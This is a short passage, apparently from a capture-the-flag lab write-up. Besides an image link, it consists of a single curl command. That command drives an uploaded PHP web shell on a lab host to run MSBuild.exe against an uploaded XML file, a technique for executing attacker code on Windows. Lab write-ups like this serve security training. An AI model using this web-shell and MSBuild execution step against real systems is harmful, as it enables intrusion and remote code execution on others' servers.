 curl 10.10.10.167/uploads/bobinette.php?c='C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe%20c:\inetpub\wwwroot\uploads\9001.xml'